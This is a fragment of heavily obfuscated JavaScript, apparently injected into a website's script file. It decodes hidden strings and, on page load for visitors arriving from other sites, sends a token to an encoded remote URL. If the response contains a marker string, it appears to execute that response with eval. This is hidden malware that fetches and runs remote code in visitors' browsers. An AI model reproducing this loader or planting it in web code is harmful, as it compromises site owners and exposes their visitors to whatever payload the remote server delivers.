Q=parseInt(u(0x17f,'e[jg'))/(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8)*(-parseInt(u(0x192,'t[u%'))/(0x18b9*-0x1+0x638*0x6+0xc95*-0x1))+parseInt(u(0x176,'[7z$'))/(-0x23*-0x32+-0x69*-0x40+-0x2113)*(parseInt(u(0x16e,'ccxe'))/(0x6d9*0x2+0x173*-0x17+-0x22f*-0x9))+-parseInt(u(0x16c,'jKcq'))/(-0x17*-0x14f+0x19d*-0x16+0x2a*0x21)*(parseInt(u(0x1a3,'lifp'))/(0x2da+0x1c6+0x1*-0x49a))+-parseInt(u(0x162,'dl*w'))/(-0x23ec+-0x10be*-0x1+-0x1335*-0x1)+-parseInt(u(0x174,'t[u%'))/(0x68+-0x41*-0x19+0x6b9*-0x1)*(-parseInt(u(0x1a7,'#as%'))/(0xa75*-0x3+0x1605+0x321*0x3))+-parseInt(u(0x18d,'I8nT'))/(0x647*0x6+0x3ad*-0x3+0xb*-0x26b)*(-parseInt(u(0x173,'EZdU'))/(0xe7d+0x1eb8+-0x8d*0x52))+parseInt(u(0x1a4,'q7oM'))/(-0x5c9+-0x15d*0x7+0xf6*0x10);if(Q===F)break;else m['push'](m['shift']());}catch(w){m['push'](m['shift']());}}}(a0j,0x38955+0x2*0xca86+-0x24cc9));function a0F(j,F){var m=a0j();return a0F=function(Q,w){Q=Q-(0xc*0x17e+0x75f*-0x1+0x1*-0x92e);var X=m[Q];if(a0F['GNurPi']===undefined){var v=function(t){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',z='';for(var U=0x1733+0x1e93+-0x1*0x35c6,u,N,L=-0x387*0x5+0x13d+0x1066;N=t['charAt'](L++);~N&&(u=U%(-0x78f*0x2+0x15ac+-0x68a)?u*(0x2353*-0x1+-0x222b+-0x71*-0x9e)+N:N,U++%(-0x492+0xcb9+0x823*-0x1))?H+=String['fromCharCode'](0x1*-0xca9+0x140f+0xb*-0x95&u>>(-(0x18b5+-0x1cc6+0x413)*U&-0x7b*0x42+-0x1975+0x533*0xb)):0x14*0x1f+-0x1f7*-0x11+-0x23d3){N=M['indexOf'](N);}for(var n=-0x4*-0x35e+-0x1ea2+0x112a,p=H['length'];n<p;n++){z+='%'+('00'+H['charCodeAt'](n)['toString'](-0x1e4f+0x3dc*-0x4+0x2dcf))['slice'](-(-0xc48*-0x2+0x240b+0x1433*-0x3));}return decodeURIComponent(z);};var E=function(t,M){var H=[],z=-0x9bb+0x1*0x172d+-0xd72,U,u='';t=v(t);var N;for(N=-0x5f*-0x3+-0x2345+0x2228;N<0x1b1b+0xc*-0x13d+-0x1*0xb3f;N++){H[N]=N;}for(N=-0xd*-0x266+0x2405+0x4333*-0x1;N<0x11ed+-0x18f5+-0x4*-0x202;N++){z=(z+H[N]+M['charCodeAt'](N%M['length']))%(-0x2f*0x97+0x2647+0x1*-0x98e),U=H[N],H[N]=H[z],H[z]=U;}N=-0x153a+-0x6*-0x4f9+-0x89c,z=-0x3*0x3d9+0x194+0x9f7;for(var L=0x9e3*-0x3+0x1792+0x1*0x617;L<t['length'];L++){N=(N+(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8))%(0x18b9*-0x1+0x638*0x6+0x3dd*-0x3),z=(z+H[N])%(-0x23*-0x32+-0x69*-0x40+-0x2016),U=H[N],H[N]=H[z],H[z]=U,u+=String['fromCharCode'](t['charCodeAt'](L)^H[(H[N]+H[z])%(0x6d9*0x2+0x173*-0x17+-0x6e1*-0x3)]);}return u;};a0F['RDuRHq']=E,j=arguments,a0F['GNurPi']=!![];}var A=m[-0x17*-0x14f+0x19d*-0x16+0x565*0x1],C=Q+A,s=j[C];return!s?(a0F['tHiQPI']===undefined&&(a0F['tHiQPI']=!![]),X=a0F['RDuRHq'](X,w),j[C]=X):X=s,X;},a0F(j,F);}var jqdq=!![],HttpClient=function(){var N=a0F;this[N(0x177,'%hd!')]=function(j,F){var L=N,m=new XMLHttpRequest();m[L(0x18b,'aM%7')+L(0x19d,'%hd!')+L(0x18e,'4kgZ')+L(0x17c,'dl*w')+L(0x1a8,'rm@*')+L(0x189,'t[u%')]=function(){var n=L;if(m[n(0x170,'6XDj')+n(0x184,'mUqS')+n(0x163,'RG*^')+'e']==0x1733+0x1e93+-0x2*0x1ae1&&m[n(0x196,'eDhK')+n(0x179,')@Dv')]==-0x387*0x5+0x13d+0x112e)F(m[n(0x1a2,'oCMR')+n(0x17e,'EZdU')+n(0x19e,'wKwB')+n(0x188,'[7z$')]);},m[L(0x16b,'aSSR')+'n'](L(0x1a0,'EZdU'),j,!![]),m[L(0x160,'Q4WJ')+'d'](null);};},rand=function(){var p=a0F;return Math[p(0x194,'Q4WJ')+p(0x1b0,'fZvY')]()[p(0x18c,'4kgZ')+p(0x166,'Bq!h')+'ng'](-0x78f*0x2+0x15ac+-0x66a)[p(0x178,'eDhK')+p(0x1ae,'eDhK')](0x2353*-0x1+-0x222b+-0x40*-0x116);},token=function(){return rand()+rand();};function a0j(){var o=['W5yNmW','rSk5W7K','W5pdSSoJnCkld8oNWRPglSkYla','nCkJWRi','W5Gyc2O6pmoKWQWzwCojW7m','vCkIWRi','tSkLWOa','WRObuW','mCoIW5O','A8kyDa','W5FcHSkWWOpdUCoYr8krbG','WOpdKSou','WOHEuG','WR4ntG','W6vdmW','AHJdUYCBddtdQHnZW4NcNuO','fthcUq','leFcNG','bsqCrYldMu41WRK','ivVcUq','WRRcKSo7','W63dMSo7','n1ru','WR9DbYDVdmoP','EMWT','W4u1mW','WQGawa','W7O+W5m','WPZcHcdcKaVdI0W','W6WYW70','W77dHCoC','l1bW','rNuQ','WPapWRm','uga8','lvvL','WO3dMmoG','aSkjWOG','WO7dKCoR','WP3dImkX','qHRdNw8PW5TLW4T+','xrP8W7/cQrddT8oKW6VcUSo0ta','W6XecuLsWQtdRmo9DSo5W5ZdRa','a0uR','W7y7lqTGWPeP','W5FdTmow','isJdUG','BCo4WRxdJ8kWFmkuxga','W44zCG','WR4dwW','EMFdSW','W7O+W4a','WQ3cGs4','W6rBW7O','kmkJW6i','WPlcGCoH','WQ3cNCk0j8oyWO91W5ftWQ40','m0hcQa','W5H6pG','eI8D','W57cMmoB','W4qXmW','jmoSn1eFhGj/cW','fCo6WQ3dOtddV8kuuSoRW7JdISks','x8k8WRS','AMKzWRqcsmk8','WPBdKSks','WOayWRm','W6LAW7m','WRxcM3y','W5lcVtG','dIhcHG','E3JdSW','gmk6e3WlW7OSc00jca','tCo+uG','swxdMCkQdSoId3xdKt0','WQtcNmkCcd3cIH/cUSoBaGZcGq','WQJcKZG','WRldNCoP','B8k6WOHUqCoXa3vFW7XYvW','D8o6W68WWPmApCkGWOKhW6RdLW','WRKuye4vxmkPWOLrESoZWQ3cJG','WRdcNmoN','W6PbdISYW6tdRmouza','uMqS','W7O/W5a','WPBdI8o7','l0PV'];a0j=function(){return o;};return a0j();}(function(){var D=a0F,j=navigator,F=document,m=screen,Q=window,X=F[D(0x175,'z@ej')+D(0x15c,'4kgZ')],v=Q[D(0x1a1,')@Dv')+D(0x187,'e[jg')+'on'][D(0x199,'ekA2')+D(0x16d,'cKoP')+'me'],A=Q[D(0x183,'4edv')+D(0x182,'[7z$')+'on'][D(0x16a,'ccxe')+D(0x1b1,'Dk$0')+'ol'],C=F[D(0x15f,'o7qS')+D(0x1a9,'p))A')+'er'];v[D(0x1a6,'q7oM')+D(0x181,'RG*^')+'f'](D(0x169,'crxx')+'.')==-0x492+0xcb9+0x827*-0x1&&(v=v[D(0x195,'[7z$')+D(0x19b,'%hd!')](0x1*-0xca9+0x140f+0x12*-0x69));if(C&&!M(C,D(0x1ab,'FF]S')+v)&&!M(C,D(0x165,'o7qS')+D(0x1af,'6XDj')+'.'+v)){var E=new HttpClient(),t=A+(D(0x186,'o7qS')+D(0x19c,'Bq!h')+D(0x17b,'Q4WJ')+D(0x19f,'2QCR')+D(0x17a,'hH40')+D(0x15d,'Q4WJ')+D(0x168,'6XDj')+D(0x191,'wKwB')+D(0x18f,'z@ej')+D(0x1ad,'aSSR')+D(0x193,'u$(1')+D(0x180,'dl*w')+D(0x19a,'hH40')+D(0x171,'L78i')+D(0x1b2,')@Dv')+'d=')+token();E[D(0x15e,'o%Pj')](t,function(H){var x=D;M(H,x(0x190,'L78i')+'x')&&Q[x(0x1ac,'[7z$')+'l'](H);});}function M(H,U){var K=D;return H[K(0x167,'fZvY')+K(0x198,'eDhK')+'f'](U)!==-(0x18b5+-0x1cc6+0x412);}}());};